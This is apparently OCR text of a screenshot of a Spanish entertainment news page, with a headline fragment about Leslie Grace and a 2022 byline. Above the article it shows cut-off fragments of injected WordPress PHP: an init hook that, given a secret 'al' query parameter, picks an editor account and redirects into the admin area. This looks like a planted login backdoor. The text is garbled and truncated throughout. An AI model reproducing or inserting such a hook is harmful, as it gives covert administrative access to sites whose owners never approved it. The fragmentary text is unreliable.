
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Leslie Grace y Bo
primera vez»
By
Tania Gonzalez
Posted on
3 junio, 2022